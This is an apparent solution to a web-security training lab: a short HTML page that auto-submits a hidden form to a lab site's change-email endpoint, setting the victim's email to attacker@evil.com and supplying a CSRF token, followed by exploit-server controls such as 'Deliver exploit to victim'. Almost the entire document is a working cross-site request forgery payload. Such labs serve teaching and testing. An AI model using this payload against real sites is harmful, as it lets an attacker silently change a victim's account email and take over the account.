 Body:
<html>
<head>
<title>CSRF-4</title>
</head>
<body>
<form action="https://0a75005103f31b2bc05213ae00f10011.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
<input required type="hidden" name="csrf" value="7IfuZMECjozwHi0b4FO2UbczV8ACEX26">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log